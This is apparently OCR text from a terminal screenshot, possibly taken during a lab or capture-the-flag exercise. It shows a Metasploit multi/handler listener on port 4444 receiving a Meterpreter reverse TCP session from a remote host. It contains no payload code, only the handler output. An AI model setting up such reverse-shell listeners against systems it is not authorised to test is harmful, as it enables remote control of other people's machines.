 MSF
File Actions Edit View Help
Obsidian × OpenVPN × Main × MSF × Random × Testing ×
ied)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.87.70:4444
[*] Meterpreter session 4 opened (10.11.87.70:4444 -> 10.10.84.139:49888) at 2024-07-16 11
:58:37 +0300
meterpreter >